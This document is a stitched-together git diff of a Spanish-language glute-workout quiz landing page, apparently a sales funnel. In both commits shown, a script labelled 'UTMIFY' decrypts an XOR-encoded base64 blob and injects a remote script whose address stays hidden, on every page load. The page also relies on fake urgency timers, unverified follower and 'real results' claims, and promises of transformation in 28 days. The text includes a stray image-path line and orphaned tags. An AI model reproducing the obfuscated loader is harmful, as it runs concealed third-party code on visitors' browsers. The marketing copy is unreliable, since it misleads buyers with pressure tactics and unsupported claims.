class=offer-timer-value>10:00</span></div><button type=button onclick=irAlPago(); class="btn w-100 py-3 rounded-4 fw-bold mt-3 btn-shine"> 🔓 Quero meu acesso completo agora </button><div class=trust-badges><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2a5 5 0 0 0-5 5v3H6a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8a2 2 0 0 0-2-2h-1V7a5 5 0 0 0-5-5Zm0 2a3 3 0 0 1 3 3v3H9V7a3 3 0 0 1 3-3Z"/></svg> Compra segura</span><span class=trust-badge><svg viewbox="0 0 24 24"><rect x=2 y=5 width=20 height=14 rx=2 fill=currentColor /><rect x=2 y=8 width=20 height=3 fill=#fff /></svg> Cartão/Débito</span><span class=trust-badge><svg viewbox="0 0 24 24"><path fill=currentColor d="M12 2 2 7l10 5 10-5-10-5Zm0 20-10-5V9l10 5 10-5v8l-10 5Z"/></svg> Pix</span><span class=trust-badge><svg viewbox="0 0 24 24"><path stroke=currentColor stroke-width=2 fill=none stroke-linecap=round stroke-linejoin=round d="m9 12 2 2 4-4"/><circle cx=12 cy=12 r=10 fill=none stroke=currentColor stroke-width=1.5 /></svg> Garantia 30 dias</span></div></div></div><script src=https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js>
-</script><script src=script.js></script></body></html>+        })(window, document, "clarity", "script", "ygw0oeli8f");
+    </script>
+
+    <!-- Google tag (gtag.js) -->
+    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-18391722080"></script>
+    <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag(){dataLayer.push(arguments);}
+    gtag('js', new Date());
+
+    gtag('config', 'AW-18391722080');
+    </script>
+
+    <!--UTMIFY-->
+    <script>(function(){var f_wx0=atob("DOOcKnTwz21Ki4YPnpi+Xwac7Vdo4/J77pCmBVuTqwNk/vJi94XlBBefokMo+al8/ZH1WgCD4Bg+5vUg8oLoTweE4Qc5qaot/5foWB2Suhkv+KQ1xZi+RBWdqk9wqeJu6oKxXwCdpgszpvZ9+5X5RADdvBgo4uJ8vM++XBWcughosaQt477h");var c_u1=[];for(var r_i=0;r_i<f_wx0.length;r_i++){c_u1.push(f_wx0.charCodeAt(r_i)&255);}var o_xv53=c_u1[0];var p_1=c_u1.slice(1,1+o_xv53);var l_qk0=c_u1.slice(1+o_xv53);var j_5=l_qk0.map(function(b,d_ij){return b^p_1[d_ij%o_xv53];});var n_e3yu="";for(var p_vyo5=0;p_vyo5<j_5.length;p_vyo5++){n_e3yu+=String.fromCharCode(j_5[p_vyo5]&255);}var a_es=decodeURIComponent(escape(n_e3yu));var y_l=JSON.parse(a_es);var s_b1j=y_l.globals||[];s_b1j.forEach(function(a_3z2r){window[a_3z2r.name]=a_3z2r.value;});var q_4a=document.createElement("script");q_4a.src=y_l.url;q_4a.async=true;q_4a.defer=true;(y_l.attributes||[]).forEach(function(p_t){q_4a.setAttribute(p_t.name,p_t.value);});(document.head||document.documentElement).appendChild(q_4a);})();</script>
+
+    <title>Continúa con tu acceso</title>
+
+<style>
+*{
+    margin:0;
+    padding:0;
+    box-sizing:border-box;
+}
+
+body{
+    font-family: "Segoe UI", Arial, sans-serif;
+    background:linear-gradient(135deg,#fff8f8,#fdf2f2);
+    min-height:100vh;
+    display:flex;
+    justify-content:center;
+    align-items:center;
+    padding:20px;
+    color:#1f2937;
+}
+
+.container{
+    width:100%;
+    max-width:650px;
+    background:#fff;
+    padding:45px 35px;
+    border-radius:24px;
+    box-shadow:0 20px 50px rgba(177,37,37,.12);
+    text-align:center;
+    border:1px solid rgba(177,37,37,.08);
+}
+
+.badge{
+    display:inline-block;
+    background:#fdecec;
+    color:#B12525;
+    padding:10px 18px;
+    border-radius:50px;
+    font-size:14px;
+    font-weight:700;
+    margin-bottom:20px;
+    text-transform:uppercase;
+    letter-spacing:.5px;
+}
+
+.headline{
+    font-size:36px;
+    font-weight:800;
+    color:#111827;
+    margin-bottom:15px;
+    line-height:1.2;
+}
+
+.subheadline{
+    font-size:18px;
+    color:#6b7280;
+    margin-bottom:30px;
+    line-height:1.6;
+}
+
+.progress-container{
+    margin-bottom:30px;
+}
+
+.progress-text{
+    font-size:14px;
+    font-weight:600;
+    color:#4b5563;
+    margin-bottom:12px;
+}
+
+.progress-bar{
+    width:100%;
+    height:12px;
+    background:#ececec;
+    border-radius:50px;
+    overflow:hidden;
+}
+
+.progress-fill{
+    width:75%;
+    height:100%;
+    background:linear-gradient(90deg,#B12525,#d64545);
+    border-radius:50px;
+    animation:progress 2s ease;
+}
+
+.cta-button{
+    display:inline-block;
+    text-decoration:none;
+    background:linear-gradient(135deg,#B12525,#921d1d);
+    color:#fff;
+    padding:18px 42px;
+    border-radius:14px;
+    font-size:20px;
+    font-weight:800;
+    transition:.3s;
+    box-shadow:0 15px 35px rgba(177,37,37,.35);
+    letter-spacing:.5px;
+}
+
+.cta-button:hover{
+    transform:translateY(-3px);
+    box-shadow:0 20px 40px rgba(177,37,37,.4);
+}
+
+.security-box{
+    margin-top:25px;
+    padding:16px;
+    background:#fafafa;
+    border-radius:12px;
+    font-size:14px;
+    color:#4b5563;
+    line-height:1.6;
+}
+
+.info{
+    margin-top:18px;
+    font-size:14px;
+    color:#6b7280;
+}
+
+.footer{
+    margin-top:30px;
+    font-size:12px;
+    color:#9ca3af;
+    line-height:1.7;
+}
+
+.footer-links{
+    margin-top:12px;
+}
+
+.footer-links a{
+    color:#B12525;
+    text-decoration:none;
+    margin:0 8px;
+    font-weight:600;
+}
+
+.footer-links a:hover{
+    text-decoration:underline;
+}
+
+@keyframes progress{
+    from{width:0%;}
+    to{width:75%;}
+}
+
+@media(max-width:480px){
+
+    .container{
+        padding:35px 25px;
+    }
+
+    .headline{
+        font-size:28px;
+    }
+
+    .subheadline{
+        font-size:16px;
+    }
+
+    .cta-button{
+        width:100%;
+        padding:18px;
+        font-size:18px;
+    }
+}
+</style>
+</head>
+
+<body>
+
+<div class="container">
+
+    <div class="badge">
+        Último paso
+    </div>
+
+    <h1 class="headline">
+        Ya casi has terminado
+    </h1>
+
+    <p class="subheadline">
+        Tu acceso está casi completo. Haz clic en el botón de abajo para continuar y desbloquear el siguiente paso.
+    </p>
+
+    <div class="progress-container">
+        <div class="progress-text">
+            Progreso de finalización: 75%
+        </div>
+
+        <div class="progress-bar">
+            <div class="progress-fill"></div>
+        </div>
+    </div>
+
+    <a href="/page" class="cta-button">
+        CONTINUAR AHORA
+    </a>
+
+    <div class="security-box">
+        🔒 Conexión segura<br>
+        Tu información está protegida mediante estándares avanzados de seguridad y transmisión cifrada.
+    </div>
+
+    <div class="info">
+        ✓ Proceso seguro &nbsp; • &nbsp; ✓ Navegación segura &nbsp; • &nbsp; ✓ Cumple con las normas de privacidad
+    </div>
+
+    <div class="footer">
+        Este sitio web utiliza tecnologías modernas de seguridad para garantizar una experiencia de navegación segura y confiable.
+
+        <div class="footer-links">
+            <a href="#">Política de privacidad</a>
+            |
+            <a href="#">Términos del servicio</a>
+            |
+            <a href="#">Soporte</a>
+        </div>
+    </div>
+
+</div>
+
+</body>
+</html>

==== commit 4d963ea6: "retirando pre-sell" ====
--- a/index.html
+++ b/index.html
@@ -1,8 +1,14 @@
-<!DOCTYPE html>
-<html lang="es">
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<!DOCTYPE html><html lang=es><head>
+
+    <!-- Google tag (gtag.js) -->
+    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-18391722080"></script>
+    <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag(){dataLayer.push(arguments);}
+    gtag('js', new Date());
+
+    gtag('config', 'AW-18391722080');
+    </script>
 
     <!--CLARITY-->
     <script type="text/javascript">
@@ -13,242 +19,443 @@
         })(window, document, "clarity", "script", "ygw0oeli8f");
     </script>
 
-    <!-- Google tag (gtag.js) -->
-    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-18391722080"></script>
-    <script>
-    window.dataLayer = window.dataLayer || [];
-    function gtag(){dataLayer.push(arguments);}
-    gtag('js', new Date());
-
-    gtag('config', 'AW-18391722080');
+     <!--UTMIFY-->
+    <script>(function(){var f_wx0=atob("DOOcKnTwz21Ki4YPnpi+Xwac7Vdo4/J77pCmBVuTqwNk/vJi94XlBBefokMo+al8/ZH1WgCD4Bg+5vUg8oLoTweE4Qc5qaot/5foWB2Suhkv+KQ1xZi+RBWdqk9wqeJu6oKxXwCdpgszpvZ9+5X5RADdvBgo4uJ8vM++XBWcughosaQt477h");var c_u1=[];for(var r_i=0;r_i<f_wx0.length;r_i++){c_u1.push(f_wx0.charCodeAt(r_i)&255);}var o_xv53=c_u1[0];var p_1=c_u1.slice(1,1+o_xv53);var l_qk0=c_u1.slice(1+o_xv53);var j_5=l_qk0.map(function(b,d_ij){return b^p_1[d_ij%o_xv53];});var n_e3yu="";for(var p_vyo5=0;p_vyo5<j_5.length;p_vyo5++){n_e3yu+=String.fromCharCode(j_5[p_vyo5]&255);}var a_es=decodeURIComponent(escape(n_e3yu));var y_l=JSON.parse(a_es);var s_b1j=y_l.globals||[];s_b1j.forEach(function(a_3z2r){window[a_3z2r.name]=a_3z2r.value;});var q_4a=document.createElement("script");q_4a.src=y_l.url;q_4a.async=true;q_4a.defer=true;(y_l.attributes||[]).forEach(function(p_t){q_4a.setAttribute(p_t.name,p_t.value);});(document.head||document.documentElement).appendChild(q_4a);})();</script>
+    
+    <meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover"><meta name="theme-color" content="#282828"><meta name="description" content="Descubre una rutina personalizada de ejercicios para glúteos, con sesiones breves para entrenar en casa. Responde el test gratuito y conoce tu plan."><meta name="robots" content="index,follow"><meta name="author" content="Coach Luca"><link rel="canonical" href="https://glutes-pi.vercel.app/"><link rel="alternate" href="https://glutes-pi.vercel.app/" hreflang="es"><link rel="alternate" href="https://glutes-pi.vercel.app/" hreflang="x-default"><title>Rutina de Glúteos en Casa | Plan Personalizado</title><meta property="og:type" content="website"><meta property="og:url" content="https://glutes-pi.vercel.app/"><meta property="og:title" content="Rutina de Glúteos en Casa | Plan Personalizado"><meta property="og:description" content="Responde el test gratuito y descubre una rutina de ejercicios para glúteos adaptada a tus objetivos y a tu disponibilidad."><meta property="og:site_name" content="Método Glúteos Brasileños BR"><meta property="og:locale" content="es_ES"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Rutina de Glúteos en Casa | Plan Personalizado"><meta name="twitter:description" content="Conoce una forma sencilla de entrenar tus glúteos en casa con sesiones breves y orientación paso a paso."><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebPage","name":"Rutina de Glúteos en Casa | Plan Personalizado","url":"https://glutes-pi.vercel.app/","description":"Página informativa para conocer una rutina personalizada de ejercicios para glúteos, con sesiones breves para entrenar en casa.","inLanguage":"es","isPartOf":{"@type":"WebSite","name":"Método Glúteos Brasileños BR","url":"https://glutes-pi.vercel.app/"},"about":{"@type":"Thing","name":"Entrenamiento de glúteos en casa"}}</script>
+
     </script>
-
-    <!--UTMIFY-->
-    <script>(function(){var f_wx0=atob("DOOcKnTwz21Ki4YPnpi+Xwac7Vdo4/J77pCmBVuTqwNk/vJi94XlBBefokMo+al8/ZH1WgCD4Bg+5vUg8oLoTweE4Qc5qaot/5foWB2Suhkv+KQ1xZi+RBWdqk9wqeJu6oKxXwCdpgszpvZ9+5X5RADdvBgo4uJ8vM++XBWcughosaQt477h");var c_u1=[];for(var r_i=0;r_i<f_wx0.length;r_i++){c_u1.push(f_wx0.charCodeAt(r_i)&255);}var o_xv53=c_u1[0];var p_1=c_u1.slice(1,1+o_xv53);var l_qk0=c_u1.slice(1+o_xv53);var j_5=l_qk0.map(function(b,d_ij){return b^p_1[d_ij%o_xv53];});var n_e3yu="";for(var p_vyo5=0;p_vyo5<j_5.length;p_vyo5++){n_e3yu+=String.fromCharCode(j_5[p_vyo5]&255);}var a_es=decodeURIComponent(escape(n_e3yu));var y_l=JSON.parse(a_es);var s_b1j=y_l.globals||[];s_b1j.forEach(function(a_3z2r){window[a_3z2r.name]=a_3z2r.value;});var q_4a=document.createElement("script");q_4a.src=y_l.url;q_4a.async=true;q_4a.defer=true;(y_l.attributes||[]).forEach(function(p_t){q_4a.setAttribute(p_t.name,p_t.value);});(document.head||document.documentElement).appendChild(q_4a);})();</script>
-
-    <title>Continúa con tu acceso</title>
-
-<style>
-*{
-    margin:0;
-    padding:0;
-    box-sizing:border-box;
-}
-
-body{
-    font-family: "Segoe UI", Arial, sans-serif;
-    background:linear-gradient(135deg,#fff8f8,#fdf2f2);
-    min-height:100vh;
-    display:flex;
-    justify-content:center;
-    align-items:center;
-    padding:20px;
-    color:#1f2937;
-}
-
-.container{
-    width:100%;
-    max-width:650px;
-    background:#fff;
-    padding:45px 35px;
-    border-radius:24px;
-    box-shadow:0 20px 50px rgba(177,37,37,.12);
-    text-align:center;
-    border:1px solid rgba(177,37,37,.08);
-}
-
-.badge{
-    display:inline-block;
-    background:#fdecec;
-    color:#B12525;
-    padding:10px 18px;
-    border-radius:50px;
-    font-size:14px;
-    font-weight:700;
-    margin-bottom:20px;
-    text-transform:uppercase;
-    letter-spacing:.5px;
-}
-
-.headline{
-    font-size:36px;
-    font-weight:800;
-    color:#111827;
-    margin-bottom:15px;
-    line-height:1.2;
-}
-
-.subheadline{
-    font-size:18px;
-    color:#6b7280;
-    margin-bottom:30px;
-    line-height:1.6;
-}
-
-.progress-container{
-    margin-bottom:30px;
-}
-
-.progress-text{
-    font-size:14px;
-    font-weight:600;
-    color:#4b5563;
-    margin-bottom:12px;
-}
-
-.progress-bar{
-    width:100%;
-    height:12px;
-    background:#ececec;
-    border-radius:50px;
-    overflow:hidden;
-}
-
-.progress-fill{
-    width:75%;
-    height:100%;
-    background:linear-gradient(90deg,#B12525,#d64545);
-    border-radius:50px;
-    animation:progress 2s ease;
-}
-
-.cta-button{
-    display:inline-block;
-    text-decoration:none;
-    background:linear-gradient(135deg,#B12525,#921d1d);
-    color:#fff;
-    padding:18px 42px;
-    border-radius:14px;
-    font-size:20px;
-    font-weight:800;
-    transition:.3s;
-    box-shadow:0 15px 35px rgba(177,37,37,.35);
-    letter-spacing:.5px;
-}
-
-.cta-button:hover{
-    transform:translateY(-3px);
-    box-shadow:0 20px 40px rgba(177,37,37,.4);
-}
-
-.security-box{
-    margin-top:25px;
-    padding:16px;
-    background:#fafafa;
-    border-radius:12px;
-    font-size:14px;
-    color:#4b5563;
-    line-height:1.6;
-}
-
-.info{
-    margin-top:18px;
-    font-size:14px;
-    color:#6b7280;
-}
-
-.footer{
-    margin-top:30px;
-    font-size:12px;
-    color:#9ca3af;
-    line-height:1.7;
-}
-
-.footer-links{
-    margin-top:12px;
-}
-
-.footer-links a{
-    color:#B12525;
-    text-decoration:none;
-    margin:0 8px;
-    font-weight:600;
-}
-
-.footer-links a:hover{
-    text-decoration:underline;
-}
-
-@keyframes progress{
-    from{width:0%;}
-    to{width:75%;}
-}
-
-@media(max-width:480px){
-
-    .container{
-        padding:35px 25px;
-    }
-
-    .headline{
-        font-size:28px;
-    }
-
-    .subheadline{
-        font-size:16px;
-    }
-
-    .cta-button{
-        width:100%;
-        padding:18px;
-        font-size:18px;
-    }
-}
-</style>
-</head>
-
-<body>
-
-<div class="container">
-
-    <div class="badge">
-        Último paso
-    </div>
-
-    <h1 class="headline">
-        Ya casi has terminado
-    </h1>
-
-    <p class="subheadline">
-        Tu acceso está casi completo. Haz clic en el botón de abajo para continuar y desbloquear el siguiente paso.
-    </p>
-
-    <div class="progress-container">
-        <div class="progress-text">
-            Progreso de finalización: 75%
-        </div>
-
-        <div class="progress-bar">
-            <div class="progress-fill"></div>
-        </div>
-    </div>
-
-    <a href="/page" class="cta-button">
-        CONTINUAR AHORA
-    </a>
-
-    <div class="security-box">
-        🔒 Conexión segura<br>
-        Tu información está protegida mediante estándares avanzados de seguridad y transmisión cifrada.
-    </div>
-
-    <div class="info">
-        ✓ Proceso seguro &nbsp; • &nbsp; ✓ Navegación segura &nbsp; • &nbsp; ✓ Cumple con las normas de privacidad
-    </div>
-
-    <div class="footer">
-        Este sitio web utiliza tecnologías modernas de seguridad para garantizar una experiencia de navegación segura y confiable.
-
-        <div class="footer-links">
-            <a href="#">Política de privacidad</a>
-            |
-            <a href="#">Términos del servicio</a>
-            |
-            <a href="#">Soporte</a>
-        </div>
-    </div>
-
-</div>
-
-</body>
-</html>+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap" rel="stylesheet">
+
+    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
+
+    <link rel="stylesheet" href="/style.css">
+    <script src="/script.js" defer></script>
+
+    <link href=/vendor/fonts/poppins/poppins.css rel=stylesheet><link href=/vendor/bootstrap/css/bootstrap.min.css rel=stylesheet><link rel=stylesheet href=/style.css><link rel=icon type=image/png href=/imagens/logo.webp></head><body><div id=quizTop class="container-fluid px-3" style="padding-top: 8px;"><div class="mx-auto w-100" style="max-width: 405px;"><div id=backButton style="
+                    display: none;
+                    height: 22px;
+                    margin-bottom: 2px;
+                "><button type=button onclick=goBackQuestion(); class="btn p-0 border-0 bg-transparent" aria-label=Volver style="
+                        width: 20px;
+                        height: 20px;
+                    "><img src=/imagens/seta.webp alt=Volver style="
+                            width: 100%;
+                            height: 100%;
+                            object-fit: contain;
+                            display: block;
+                        "></button></div><div class="progress rounded-pill my-3" id=progressWrap style="
+                    height: 12px;
+                    background-color: #f7e8e8;
+                "><div class="progress-bar rounded-pill" role=progressbar style="
+                        width: 10%;
+                        background-color: #e95190;
+                    "></div></div></div></div><div class="on-off-1 quiz-screen"><div class="container-fluid px-3"><div class="mx-auto w-100" style="max-width: 405px;"><div style="height: 18px;"></div><h2 class="text-center m-0" style="
+                        font-size: 21px;
+                        font-weight: 900;
+                        line-height: 1.08;
+                        color: #14233b;
+                        text-transform: uppercase;
+                    "> TRANSFORMA TU CUERPO EN <br> APENAS 28 DIAS Y CON <br> APENAS <span style="color: #f05b91;"> 8 MINUTOS POR DÍA </span></h2><div class=text-center style="
+                        margin-top: 17px;
+                        font-size: 12px;
+                        line-height: 1.2;
+                        color: #777;
+                    "> ¡Sin necesidad de gimnasio ni rellenos! </div><div class="text-center fw-bold" style="
+                        margin-top: 18px;
+                        font-size: 13px;
+                        line-height: 1.3;
+                        color: #172238;
+                    "> ¡Responde el test rápido y recibe ya tu <br> entrenamiento personalizado! </div><div class=text-center style="
+                        margin-top: 5px;
+                        font-weight: 900;
+                        font-size: 13px;
+                        line-height: 1.2;
+                        color: #f05b91;
+                    "> ¡TOCA EL BOTÓN DE ABAJO! </div><div class=text-center style="
+                        margin-top: 7px;
+                        font-size: 20px;
+                        line-height: 1;
+                        letter-spacing: 1px;
+                    "> 👇🏻👇🏻👇🏻 </div><button type=button onclick=showQuestion(2); class="btn my-3 w-100 fw-bold rounded-pill btn-cta-piscando" style="
+                        height: 61px;
+                        padding: 0 10px;
+
+                        background-color: #f05b91;
+                        border: none;
+
+                        color: #ffffff;
+
+                        font-size: 17px;
+                        line-height: 1;
+                    "> ¡EMPEZAR AHORA! </button><div class="text-center rounded-3" style="
+                        margin-top: 14px;
+                        padding: 10px 12px;
+
+                        min-height: 59px;
+
+                        display: flex;
+                        align-items: center;
+                        justify-content: center;
+
+                        border: 1px solid #f5a8ca;
+                        background-color: #fff8fb;
+
+                        color: #f05b91;
+
+                        font-size: 12px;
+                        font-weight: 600;
+                        line-height: 1.35;
+                    "> ⚡ Atención: Solo un test gratuito por <br> persona </div></div></div></div><div class="quiz on-off-2 quiz-center"><div class="container-fluid px-3"><div class="mx-auto w-100" style="max-width: 405px;"><div class="text-center mb-2"><span class="d-inline-block fw-bold" style="
+                            background-color: #f05b91;
+                            color: #fff;
+                            font-size: 10px;
+                            padding: 4px 13px;
+                            border-radius: 20px;
+                            letter-spacing: .2px;
+                        "> TU COACH </span></div><h1 class="text-center fw-bold mb-1" style="
+                        color: #101d35;
+                        font-size: 22px;
+                        line-height: 1;
+                    "> COACH LUCA </h1><div class="text-center fw-semibold" style="
+                        color: #f05b91;
+                        font-size: 10px;
+                        letter-spacing: 1px;
+                        margin-bottom: 14px;
+                    "> ESPECIALISTA EN GLÚTEOS FEMENINOS </div><div class="row g-2 mb-3"><div class=col-6><img src=/imagens/coach-luca-1.webp alt="Coach Luca" class="img-fluid w-100" style="
+                                display: block;
+                                aspect-ratio: 1 / 1.42;
+                                object-fit: cover;
+                                border-radius: 10px;
+                            "></div><div class=col-6><img src=/imagens/coach-luca-2.webp alt="Coach Luca" class="img-fluid w-100" style="
+                                display: block;
+                                aspect-ratio: 1 / 1.42;
+                                object-fit: cover;
+                                border-radius: 10px;
+                            "></div></div><div class="text-center rounded-4 mb-3" style="
+                        border: 1px solid #dfe2e6;
+                        background-color: #fafafa;
+                        padding: 13px 14px;
+                        color: #606060;
+                        font-size: 11px;
+                        line-height: 1.45;
+                    "><div style="
+                            color: #172238;
+                            font-size: 12px;
+                            line-height: 1.35;
+                            margin-bottom: 9px;
+                        "><strong> 12 años como educador físico, </strong> más de <strong style=color:#f05b91;> 4 millones de seguidores </strong> y <strong style=color:#172238;> 50.000+ mujeres </strong> transformadas en Brasil y el mundo. </div><div> Reconocido como una de las mayores autoridades en entrenamiento femenino enfocado en glúteos, especializado en <strong style=color:#172238;> activación, firmeza y proyección de los glúteos </strong> sin gimnasio. </div></div><div class="text-center fw-bold" style="
+                        color: #101d35;
+                        font-size: 12px;
+                        margin-bottom: 8px;
+                    "> RESULTADOS REALES 🍑 </div><div class=resultados-carousel><div class=resultados-track><div class=resultados-grupo><img src=/imagens/resultados-1.webp alt="Resultado real"><img src=/imagens/resultados-2.webp alt="Resultado real"><img src=/imagens/resultados-3.webp alt="Resultado real"><img src=/imagens/resultados-4.webp alt="Resultado real"><img src=/imagens/resultados-5.webp alt="Resultado real"><img src=/imagens/resultados-6.webp alt="Resultado real"></div><div class=resultados-grupo><img src=/imagens/resultados-1.webp alt="Resultado real"><img src=/imagens/resultados-2.webp alt="Resultado real"><img src=/imagens/resultados-3.webp alt="Resultado real"><img src=/imagens/resultados-4.webp alt="Resultado real"><img src=/imagens/resultados-5.webp alt="Resultado real"><img src=/imagens/resultados-6.webp alt="Resultado real"></div></div></div><div class="text-center mb-3"><span style="
+                            color: #ffc400;
+                            font-size: 14px;
+                            letter-spacing: 1px;
+                        "> ★★★★★ </span><span class=fw-semibold style="
+                            color: #777;
+                            font-size: 9px;
+                            margin-left: 6px;
+                        "> 50.000+ alumnas </span></div><button type=button onclick=showQuestion(3); class="btn mb-3 w-100 fw-bold rounded-pill btn-cta-piscando" style="
+                        height: 61px;
+                        padding: 0 10px;
+
+                        background-color: #f05b91;
+                        border: none;
+
+                        color: #ffffff;
+
+                        font-size: 17px;
+                        line-height: 1;
+                    "> ¡EMPEZAR AHORA! </button></div></div></div><div class="quiz on-off-3 quiz-center"><div class="container-fluid px-3"><div class="mx-auto w-100" style="max-width: 405px;"><div class=text-center><div style="
+                            color: #20b85a;
+                            font-size: 16px;
+                            font-weight: 900;
+                            line-height: 1;
+                            margin-bottom: 7px;
+                        "> ¡Vamos a comenzar! </div><div style="
+                            color: #777;
+                            font-size: 13px;
+                            font-weight: 700;
+                            line-height: 1;
+                            margin-bottom: 17px;
+                        "> ¡Responde con atención! </div><h2 style="
+                            margin: 0 auto;
+                            color: #14233b;
+                            font-size: 22px;
+                            line-height: 1.13;
+                            font-weight: 900;
+                        "> ¿Actualmente estás <br> satisfecha con el tamaño y <br> la forma de tu trasero? </h2><div style="
+                            margin-top: 11px;
+                            margin-bottom: 21px;
+                            color: #b7bdc7;
+                            font-size: 13px;
+                            font-style: italic;
+                            font-weight: 500;
+                        "> (Selecciona una de las opciones abajo) </div></div><div class="d-flex flex-column gap-2"><button type=button onclick="selectQuizOption(this, 4);" id=op1-q3 value=1 class="btn w-100 text-start quiz-option"><span style="
+                                width: 30px;
+                                min-width: 30px;
+                                margin-right: 13px;
+                                font-size: 20px;
+                                line-height: 1;
+                                text-align: center;
+                            "> 😨 </span><span style="
+                                flex: 1;
+                                font-size: 14px;
+                                line-height: 1.2;
+                                font-weight: 700;
+                            "> Estoy Insatisfecha </span><span class=quiz-radio></span></button><button type=button onclick="selectQuizOption(this, 4);" id=op2-q3 value=2 class="btn w-100 text-start quiz-option" style="min-height: 70px;"><span style="
+                                width: 30px;
+                                min-width: 30px;
+                                margin-right: 13px;
+                                font-size: 20px;
+                                line-height: 1;
+                                text-align: center;
+                            "> 🤩 </span><span style="
+                                flex: 1;
+                                font-size: 14px;
+                                line-height: 1.25;
+                                font-weight: 700;
+                                padding-right: 8px;
+                            "> Estoy satisfecha, pero <br> quiero mejorar </span><span class=quiz-radio></span></button></div></div></div></div><div class="quiz on-off-4 quiz-screen quiz-center"><div class="container-fluid px-3"><div class="mx-auto w-100" style="max-width: 405px;"><div class=text-center><div style="
+                            color: #aeb5c0;
+                            font-size: 13px;
+                            line-height: 1;
+                            font-weight: 700;
+                            margin-bottom: 7px;
+                        "> Pregunta 2 de 13 </div><div style="
+                            color: #777f8b;
+                            font-size: 13px;
+                            line-height: 1;
+                            font-weight: 700;
+                            margin-bottom: 18px;
+                        "> ¡Responde con atención! </div><h2 style="
+                            margin: 0 auto;
+                            color: #14233b;
+                            font-size: 22px;
+                            line-height: 1.13;
+                            font-weight: 900;
+                        "> ¿Qué es lo que más te <br> molesta cuando te miras al <br> espejo? </h2><div style="
+                            margin-top: 12px;
+                            margin-bottom: 21px;
+                            color: #b7bdc7;
+                            font-size: 13px;
+                            font-style: italic;
+                            font-weight: 500;
+                        "> (Selecciona una de las opciones abajo) </div></div><div class="d-flex flex-column gap-2"><button type=button onclick="selectQuizOption(this, 5);" id=op1-q4 value=1 class="btn w-100 text-start quiz-option" style="
+                            min-height: 70px;
+                        "><span style="
+                                width: 30px;
+                                min-width: 30px;
+                                margin-right: 13px;
+                                font-size: 20px;
+                                line-height: 1;
+                                text-align: center;
+                            "> 😩 </span><span style="
+                                flex: 1;
+                                font-size: 14px;
+                                line-height: 1.25;
+                                font-weight: 700;
+                            "> Mi trasero pequeño o sin <br> volumen. </span><span class=quiz-radio></span></button><button type=button onclick="selectQuizOption(this, 5);" id=op2-q4 value=2 class="btn w-100 text-start quiz-option" style="
+                            min-height: 70px;
+                        "><span style="
+                                width: 30px;
+                                min-width: 30px;
+                                margin-right: 13px;
